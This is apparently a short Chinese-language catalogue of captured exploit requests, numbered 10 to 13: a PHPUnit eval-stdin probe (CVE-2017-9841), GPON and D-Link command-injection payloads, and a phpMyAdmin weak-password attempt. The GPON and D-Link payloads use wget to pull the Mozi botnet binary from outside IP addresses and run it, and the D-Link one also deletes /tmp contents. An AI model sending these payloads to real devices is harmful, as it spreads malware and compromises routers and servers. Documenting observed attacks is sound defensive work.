 10. phpunit远程代码执行漏洞 （ cve - 2017 - 9841 ）
vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
b"<?=md5('bzqj4zse');echo strtoupper(php_uname('s'))?>"
11. gpon home gateway远程命令执行漏洞
GponForm/diag_Form?images/
b'XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``;wget+http://171.125.92.6:59604/Mozi.m+-
O+->/tmp/gpon8080'
12. phpmyadmin弱口令猜解
pmd/index.php
b'pma_username=root&pma_password=samantha&server=1&target=index.php&token='
13. 多个d-link产品upnp soap接口命令执行漏洞
soap.cgi?service=WANIPConn1
b'<?xml version="1.0" ?>cd /tmp;rm -rf *;wget http://119.186.204.251:45269/Mozi.m;/tmp/Mozi.m dlink`